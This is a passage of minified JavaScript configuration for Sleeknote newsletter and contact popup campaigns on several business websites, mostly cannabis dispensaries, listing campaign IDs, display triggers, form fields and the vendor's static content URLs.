eeknote.com/editorv2/desktoptoggler/2d23116c-7e85-4c8e-88f6-7781f2918975.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/2d23116c-7e85-4c8e-88f6-7781f2918975.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/2d23116c-7e85-4c8e-88f6-7781f2918975.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/2d23116c-7e85-4c8e-88f6-7781f2918975.html"},{CampaignId:"de484347-f5de-4cc1-9196-48f9fe7739a4",SplitTestId:"",campaignName:"Science Mom Just Phone Number",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"de484347-f5de-4cc1-9196-48f9fe7739a4",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:30}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://sciencemoms.com",summaryId:"fcbabb95-4e90-40ad-af76-08ca70c22316",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-2":{step:"Form--1"},"checkbox-3":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"31cc98d4-0244-44aa-b0be-b6db961a7912"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/de484347-f5de-4cc1-9196-48f9fe7739a4.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/de484347-f5de-4cc1-9196-48f9fe7739a4.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/de484347-f5de-4cc1-9196-48f9fe7739a4.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/de484347-f5de-4cc1-9196-48f9fe7739a4.html"},{CampaignId:"6a0956c7-5c68-49d2-9044-0115558291bd",SplitTestId:"",campaignName:"Big Sur Canna w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"6a0956c7-5c68-49d2-9044-0115558291bd",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:2}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.bigsurcannabotanicals.com",summaryId:"072f564d-8737-4bbe-bb83-3e42b77d438c",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},"input-5":{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},"acc5f629-e56e-4b85-9e1e-02ffe0cd89fe":{attrs:{type:"hidden"},value:"customField #1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/6a0956c7-5c68-49d2-9044-0115558291bd.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/6a0956c7-5c68-49d2-9044-0115558291bd.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/6a0956c7-5c68-49d2-9044-0115558291bd.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/6a0956c7-5c68-49d2-9044-0115558291bd.html"},{CampaignId:"3a507a03-22e1-4732-bc25-b9d0c163011d",SplitTestId:"",campaignName:"Fig and Thistle w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"3a507a03-22e1-4732-bc25-b9d0c163011d",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://ftasf.com",summaryId:"14391712-0d3e-4d6a-bc87-8b8f00fbae80",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"2ec7afcf-1564-46f3-8a69-b91681eee43e"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/3a507a03-22e1-4732-bc25-b9d0c163011d.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/3a507a03-22e1-4732-bc25-b9d0c163011d.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/3a507a03-22e1-4732-bc25-b9d0c163011d.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/3a507a03-22e1-4732-bc25-b9d0c163011d.html"},{CampaignId:"a55090dd-f69f-4186-bf45-9b9d2390c889",SplitTestId:"",campaignName:"Cannabuena w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"a55090dd-f69f-4186-bf45-9b9d2390c889",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.cannabuena.org",summaryId:"a6088264-63b7-4371-9e5b-1f7978054887",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"95377b1b-9560-46a6-bc8d-967eb39bfe38"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/a55090dd-f69f-4186-bf45-9b9d2390c889.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/a55090dd-f69f-4186-bf45-9b9d2390c889.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/a55090dd-f69f-4186-bf45-9b9d2390c889.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/a55090dd-f69f-4186-bf45-9b9d2390c889.html"},{CampaignId:"da89a8c4-1e6c-469c-b633-c39951d95487",SplitTestId:"",campaignName:"Euphoria Multi Location w/o email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"contact",SleeknoteId:"da89a8c4-1e6c-469c-b633-c39951d95487",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,pure",attach:"left",distanceFromEdge:10,teaser:"Teaser--1",success:"success",teasers:"teaser",successes:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,pure",attach:"left",relativeWidth:100,teaser:"Teaser--1",success:"success",teasers:"teaser",successes:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://euphoriawellnessmt.com",summaryId:"f27ded6f-c078-43af-8041-45a9fffb282c",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},"checkbox-1":{step:"Form--1"},"checkbox-2":{step:"Form--1"},phone:{step:"Form--1"},location_id:{step:"Form--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/da89a8c4-1e6c-469c-b633-c39951d95487.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/da89a8c4-1e6c-469c-b633-c39951d95487.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/da89a8c4-1e6c-469c-b633-c39951d95487.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/da89a8c4-1e6c-469c-b633-c39951d95487.html"},{CampaignId:"be067d9d-aefd-4bbc-a149-10964ecaab5d",SplitTestId:"",campaignName:"The Healing Canna w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"be067d9d-aefd-4bbc-a149-10964ecaab5d",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4},{type:5,value:'{"ids":[],"classes":[{"value":"billo_signup"}],"triggerOnce":false}'}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.thehealingcanna.com",summaryId:"11236c6d-bbb1-4693-933e-39ed4ac8e7b3",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"64b4b4c6-6417-467b-82b7-5a9ee9d4caa2"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/be067d9d-aefd-4bbc-a149-10964ecaab5d.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/be067d9d-aefd-4bbc-a149-10964ecaab5d.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/be067d9d-aefd-4bbc-a149-10964ecaab5d.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/be067d9d-aefd-4bbc-a149-10964ecaab5d.html"},{CampaignId:"e81de188-6b6a-4a5c-b0ef-8367753d7ed9",SplitTestId:"",campaignName:"Embedded SoL Cannabis w/ Email",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-e81de188-6b6a-4a5c-b0ef-8367753d7ed9","sn-e81de188-6b6a-4a5c-b0ef-8367753d7ed9"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"e81de188-6b6a-4a5c-b0ef-8367753d7ed9",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://solisbetter.com",summaryId:"60786479-a9d6-4888-8a7c-9a3384839d69",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{email:{step:"Form--1"},name:{step:"Form--1"},phone:{step:"Form--1"},checkbox:{step:"Form--1"},"checkbox-3":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"c9075321-a2bc-4bcd-90fc-94d8f43542b7"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/e81de188-6b6a-4a5c-b0ef-8367753d7ed9.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/e81de188-6b6a-4a5c-b0ef-8367753d7ed9.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/e81de188-6b6a-4a5c-b0ef-8367753d7ed9.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/e81de188-6b6a-4a5c-b0ef-8367753d7ed9.html"},{CampaignId:"8075450d-b457-4b5d-9ad4-e814e39c4c69",SplitTestId:"",campaignName:"Embedded URB Monroe w/ Email",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-17e8182c-8689-4e0c-b8e1-3cf51dabea33","sn-8075450d-b457-4b5d-9ad4-e814e39c4c69"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"8075450d-b457-4b5d-9ad4-e814e39c4c69",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://shopurbcannabis.com",summaryId:"0b9097fd-d47f-46d0-8d80-39ee6f28b338",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://shopurbcannabis.com/monroe-dispensary/":"https://shopurbcannabis.com/monroe-dispensary/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{email:{step:"Form--1"},name:{step:"Form--1"},phone:{step:"Form--1"},checkbox:{step:"Form--1"},"checkbox-3":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"1f9108b5-59af-4055-99ef-71caea19de31"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/8075450d-b457-4b5d-9ad4-e814e39c4c69.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/8075450d-b457-4b5d-9ad4-e814e39c4c69.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/8075450d-b457-4b5d-9ad4-e814e39c4c69.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/8075450d-b457-4b5d-9ad4-e814e39c4c69.html"},{CampaignId:"17e8182c-8689-4e0c-b8e1-3cf51dabea33",SplitTestId:"",campaignName:"Embedded URB Vassar W/Email",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-17e8182c-8689-4e0c-b8e1-3cf51dabea33","sn-17e8182c-8689-4e0c-b8e1-3cf51dabea33"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"17e8182c-8689-4e0c-b8e1-3cf51dabea33",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{placeholder:!0,targeting:!0,options:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:!0}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://shopurbcannabis.com",summaryId:"f1c3c857-04bf-4b81-908d-df1af0138282",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://shopurbcannabis.com/vassar-dispensary/":"https://shopurbcannabis.com/vassar-dispensary/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1},formElements:{email:{step:"Form--1"},checkbox:{step:"Form--1"},"input-6":{step:"Form--1"},"input-7":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"1a41d9515-520f-47d6-ace8-874393bdc774"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/17e8182c-8689-4e0c-b8e1-3cf51dabea33.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/17e8182c-8689-4e0c-b8e1-3cf51dabea33.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/17e8182c-8689-4e0c-b8e1-3cf51dabea33.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/17e8182c-8689-4e0c-b8e1-3cf51dabea33.html"},{CampaignId:"9b3cb89e-5e11-40b9-b0fc-065127a41411",SplitTestId:"",campaignName:"Embedded Green Door Alt W/Email",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-9b3cb89e-5e11-40b9-b0fc-065127a41411","sn-9b3cb89e-5e11-40b9-b0fc-065127a41411"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"9b3cb89e-5e11-40b9-b0fc-065127a41411",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{placeholder:!0,targeting:!0,options:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:!0}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.shopgreendoor.com",summaryId:"11cf776d-f52a-43d4-97b7-645e8a62451b",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{email:{step:"Form--1"},checkbox:{step:"Form--1"},"input-6":{step:"Form--1"},"input-7":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"2d569844-f5fb-4f34-8450-3be2c3421526"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/9b3cb89e-5e11-40b9-b0fc-065127a41411.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/9b3cb89e-5e11-40b9-b0fc-065127a41411.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/9b3cb89e-5e11-40b9-b0fc-065127a41411.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/9b3cb89e-5e11-40b9-b0fc-065127a41411.html"},{CampaignId:"b6651b46-d99a-4ca3-89f4-5665ba7f566e",SplitTestId:"",campaignName:"Embedded Herbology Multi w/ Email",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-b6651b46-d99a-4ca3-89f4-5665ba7f566e","sn-b6651b46-d99a-4ca3-89f4-5665ba7f566e"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"b6651b46-d99a-4ca3-89f4-5665ba7f566e",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.shophcc.com",summaryId:"3a4f2c0d-8da2-42e3-b533-621a76ef2d5c",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{email:{step:"Form--1"},checkbox:{step:"Form--1"},name:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},location_id:{step:"Form--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/b6651b46-d99a-4ca3-89f4-5665ba7f566e.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/b6651b46-d99a-4ca3-89f4-5665ba7f566e.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/b6651b46-d99a-4ca3-89f4-5665ba7f566e.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/b6651b46-d99a-4ca3-89f4-5665ba7f566e.html"},{CampaignId:"d3a10765-8b4d-4e84-b006-1f6c4b94f03c",SplitTestId:"",campaignName:"Conception Nurseries w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"d3a10765-8b4d-4e84-b006-1f6c4b94f03c",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"http://conceptionnurseries.com",summaryId:"28939ef2-849b-47a3-b4e9-56d537bb9249",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"912a5ce5-8970-4ac2-9892-4aa947952e53"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/d3a10765-8b4d-4e84-b006-1f6c4b94f03c.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/d3a10765-8b4d-4e84-b006-1f6c4b94f03c.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/d3a10765-8b4d-4e84-b006-1f6c4b94f03c.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/d3a10765-8b4d-4e84-b006-1f6c4b94f03c.html"},{CampaignId:"d9cc1006-b5c0-48cc-8ded-da320c8961a3",SplitTestId:"",campaignName:"The Jazz Club w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"d9cc1006-b5c0-48cc-8ded-da320c8961a3",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://nmjazzclub.com",summaryId:"85b320ba-4e87-4c8e-ad4e-1253393c33b1",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"d39df553-69be-4bd0-bfec-1fc9ce9aedd2"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/d9cc1006-b5c0-48cc-8ded-da320c8961a3.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/d9cc1006-b5c0-48cc-8ded-da320c8961a3.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/d9cc1006-b5c0-48cc-8ded-da320c8961a3.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/d9cc1006-b5c0-48cc-8ded-da320c8961a